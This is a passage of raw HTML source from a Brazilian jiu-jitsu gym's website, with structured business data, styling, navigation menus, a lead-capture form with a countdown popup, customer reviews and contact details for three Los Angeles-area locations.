Vista"},{"@type":"City","name":"Baldwin Hills"},{"@type":"City","name":"Marina Del Rey"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.0291198%2C-118.3744089","department":[{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/woodland-hills-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/woodland-hills-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"(818) 854-5527","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"19952 Ventura Blvd, Woodland Hills, CA 91364","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91364","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1715015","longitude":"-118.5678264"},"areaServed":[{"@type":"City","name":"Tarzana"},{"@type":"City","name":"Encino"},{"@type":"City","name":"Canoga Park"},{"@type":"City","name":"Calabasas"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1715015%2C-118.5678264"},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/studio-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/studio-city-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"818-854-5507","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"11288 Ventura Blvd, Unit A, Studio City, CA 91604","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91604","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1403961","longitude":"-118.3754474"},"areaServed":[{"@type":"City","name":"Sherman Oaks"},{"@type":"City","name":"Valley Village"},{"@type":"City","name":"Toluca Lake"},{"@type":"City","name":"Hollywood Hills"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1403961%2C-118.3754474"}]}]}</script>            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ecca16;--wp--preset--color--secondary: #a5abac;--wp--preset--color--tertiary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wqg4559tw-bs4.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/inc/assets/css/tw-bs4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wqg5439front.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/css/front.css?ver=6.9' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2106 single-format-standard wp-theme-market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be" id="front-end-site">
        <!--<div id="fader" class="loading-gif fade-out">
            <img src="https://content.marketmuscles.com/images/loading.png" width="64" height="64" alt="loading">
        </div>
        <script>fadeInPage()</script>-->
                                                                      
                    <div class="mobile-menu">
                        <div class="hamburger hamburger--arrow js-hamburger is-active">
                            <div class="hamburger-box">
                                <div class="hamburger-inner"></div>
                            </div>
                        </div>
                        <ul id="header-navigation" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                                    <button class="btn pop-opt" aria-label="Request Information">Request Information</button>
                                                
                    </div>
                    <div class="pop-overlay"></div>
                    <div class="pop-optin">
                        <div class="pop-optin-right light-font">
                            <div class="pop-optin-close">
                                <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                                <span>Close</span>
                            </div>
                            <div class="pop-optin-text">
                                                                    <script>
                                        var timerPopBox = "10:01";
                                        var intervalTimer = setInterval(function() {
                                            var timer = timerPopBox.split(':');
                                            //by parsing integer, I avoid all extra string processing
                                            var minutes = parseInt(timer[0], 10);
                                            var seconds = parseInt(timer[1], 10);
                                            --seconds;
                                            minutes = (seconds < 0) ? --minutes : minutes;
                                            if (minutes < 0) clearInterval(intervalTimer);
                                            seconds = (seconds < 0) ? 59 : seconds;
                                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                                            //minutes = (minutes < 10) ?  minutes : minutes;
                                            jQuery('.pop-countdown').html(minutes + ':' + seconds);
                                            timerPopBox = minutes + ':' + seconds;
                                            jQuery(".pop-countdown").filter(function() {
                                                return jQuery(this).text() === "0:00";
                                            }).parent().css("display", "none");
                                        }, 1000);
                                    </script>
                                    <div class="limited-offer">
                                        <div class="limited-offer-middle">
                                            <span>Limited Time & Availability</span>
                                            <div class="pop-countdown">10:00</div>
                                        </div>
                                    </div>
                                 
                                <div class="optin-box-sub-header">
                                                                                                                                                </div>
                                <div class="optin-box-header">
                                                                            VIEW OUR WEB SPECIAL                                                                    </div>
                                                                    <p>Secure your spot & get started today with our EXCLUSIVE online offer!</p>
                                                            </div> 
                            <div class="pop-optin-form">   
                                <div class="form-wrapper">
    <form method="post" action="#" class="mm-custom-form mm-custom-form-home" id="mm-custom-form-home151137806" data-instance="151137806">
        <div id="mm-form-submission-message-home151137806" class="mm-form-submission-message mm-form-submission-message-home mm-form-submission-message-home151137806" style="display: none;"></div>
        <fieldset>
            <div class="gform_body">
                <ul class="gform_fields">
                                            <li class="gfield full-name-field">
                            <label for="form-full-name">Full Name</label>
                            <input type="text" name="full_name" class="full-name" placeholder="Full Name" class="name-field" maxlength="30" id="form-full-name" required>
                        </li>
                    
                    <li class="gfield">
                        <label for="form-email-address">Email</label>
                        <input type="text" name="email" placeholder="Email address for info" class="email-field" id="form-email-address">
                    </li>

                    <li class="gfield">
                        <label for="form-phone-number">Phone Number</label>
                        <input type="tel" name="phone" placeholder="Mobile # for info via text" class="phone-field" minlength="7" required id="form-phone-number" pattern="[0-9\-\+\(\)\s]+">
                    </li>

                                                <li class="gfield field-program">
                                <label for="form-program">Program</label>
                                <select name="program" class="mm-programs" id="form-program">
                                    <option value="">Select a Program</option>
                                                                                                                        <option value="217">Tiny Champs (2 – 5)</option>
                                                                                                                                                            <option value="240">Kids (6 – 9)</option>
                                                                                                                                                            <option value="379">Teens (10 – 14)</option>
                                                                                                                                                            <option value="66">Adults Program</option>
                                                                                                        </select>
                            </li>
                                                                
                                                <li class="gfield field-location">
                                <label for="form-location">Location</label>
                                <select name="location" class="mm-location" id="form-location">
                                    <option value="">Select Location</option>
                                                                            <option value="culver-city-ca">Culver City, CA</option>
                                                                            <option value="woodland-hills-ca">Woodland Hills, CA</option>
                                                                            <option value="studio-city-ca">Studio City, CA</option>
                                                                    </select>
                            </li>
                                                                

                                    </ul>
            </div>
            <div class="gform_footer top_label">
                                <input type="checkbox" name="contact_me_by_phone" value="1" style="display:none !important" tabindex="-1" autocomplete="off">
                <input type="submit" name="submit" value="Get More Info Now">
            </div>
        </fieldset>
    </form>
</div>                                                                                                                                            <span>By opting into the web form above you are providing consent for Level Up Brazilian Jiu Jitsu to send you periodic text messages. Standard rates may apply. You can reply HELP at anytime to learn more. You may opt-out anytime by replying STOP.</span>
                                                                                                </div> 
                        </div>
                        <div class="pop-optin-left">
                                                                                                                                        <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232739/JP-Garcia.jpeg">
                                                    <div class="fb-top"><span class="fb-name">JP Garcia</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>World class Brazilian Jiu Jitsu Classes for kids and adults I’m a fun and friendly environment! Definitely the place to be if you are in the area.</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232008/Christian-Michael-Vivar.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Christian Michael Vivar</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>This is an amazing place. Everyone is so kind and supportive. I love it so much, my only complaint is that they are closed on Sunday which means I can only go 6 days a week ?</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28231910/Danyo-Soup.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Danyo Soup</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>Awesome place to learn Jiu Jitsu. Young and Old, there is no discrimination... only the desire to Level Up! Coaches and professors are like family! Definitely the best in the area!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27202529/Simon-Gartner.jpg">
                                                    <div class="fb-top"><span class="fb-name">Simon Gartner</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>These guys are the best! This place is like a family: if you want a fun, friendly and supporting academy, this is the place for you! Great for all ages!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27201934/Josh-Pennish.jpg">
                                                    <div class="fb-top"><span class="fb-name">Josh Pennish</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>I have been a part of the Level Up family for a few months now.  I feel I made a great decision by choosing Level Up and couldn’t be happier.  Professor Erik and coach Alex are wonderful and they make you feel like you’ve been part of the family from the moment you walk through the door. This gym attracts friendly people who are there to learn and have a great time.  No one is there to bully others while rolling and everyone helps each other.  Two thumbs up for Level Up!</p>
                                        </div>
                                                                                                 
                        </div>
                    </div>
                    <div class="pop-quiz-overlay"></div>
                    <div class="pop-quiz-area">
                        <div class="pop-quiz-close">
                            <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                            <span>Close</span>
                        </div>
                        <div class="pop-quiz-text">
                                                                                </div>
                    </div>
                    <div class="all-site   site-footer-four-columns site-navigation-no-bg">
                                                 
                                                                            <div class="site-bottom-bar" data-aos="fade-up">
                                Request information today to learn more about our programs! <button class="btn btn-solid btn-color-white pop-opt" aria-label="Get Started Now">Get Started Now</button>
                            </div>
                                                                            <header class="navigation-no-bg -menu " data-aos="fade-down">
            <div class="top-bar">
                        <div class="top-bar-left">
                <strong>Level Up Brazilian Jiu Jitsu</strong> Studio City, Woodland Hills, & Culver City Martial Arts & Fitness for All Ages!            </div>
            <div class="top-bar-right">
            <ul id="top-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/members/">Members</a></li>
</ul>                <div class="top-bar-location-details">
                                                                                                            <ul>
                                        <li class="select-location">Select location <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" style="enable-background:new 0 0 451.847 451.847;"
	 xml:space="preserve">
<g>
	<path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
		c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
		c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                                            <ul style="width: 300px">
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/culver-city-ca/">Culver City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:4243455022">(424) 345-5022</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/woodland-hills-ca/">Woodland Hills, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545527">(818) 854-5527</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/studio-city-ca/">Studio City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545507">818-854-5507</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                 
                                                            </div>
            </div>
                    </div>
        <div class="header-main-bar uncontained">
                <div class="header-nav-bar-left">
            <a href="https://levelupjiujitsu.com/">
                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu">
                            </a>
        </div>
        <div class="header-nav-bar-right">
            <div class="mobile-nav">
                <div class="hamburger hamburger--emphatic js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
            <div class="desktop-nav">
                                    <button class="header-cta pop-opt" aria-label="Request Information">Request Information</button>
                                <div class="capital-menu">
                                            <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                    </div>
            </div>
        </div>
            </div>
</header>                                                                                        <div class="inner-topper centered-align light-font straight" style="background:#000000;">
    <style>
        .inner-topper .banner-bg-gradient {
